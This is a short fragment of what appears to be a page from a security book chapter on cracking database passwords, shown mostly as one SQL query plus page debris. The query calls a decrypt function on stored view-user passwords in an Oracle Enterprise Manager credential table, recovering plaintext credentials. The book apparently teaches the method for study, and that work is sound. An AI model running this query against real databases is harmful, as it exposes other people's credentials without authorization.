 select view_username, sysman.decrypt(view_password)  from sysman.mgmt_view_user_credentials;               Cracking Database Passwords2/04/201132CHAPTER  10